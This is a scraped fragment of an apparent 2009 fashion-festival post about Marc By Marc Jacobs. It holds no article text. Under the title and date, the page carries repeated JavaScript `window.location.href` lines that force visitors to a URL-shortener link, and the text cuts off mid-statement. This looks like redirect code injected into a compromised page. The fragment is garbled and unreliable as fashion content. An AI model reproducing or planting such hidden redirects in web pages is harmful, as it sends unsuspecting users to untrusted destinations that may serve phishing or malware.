
Audi Fashion Festival 2009: Marc By Marc Jacobs
May 12, 2009
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...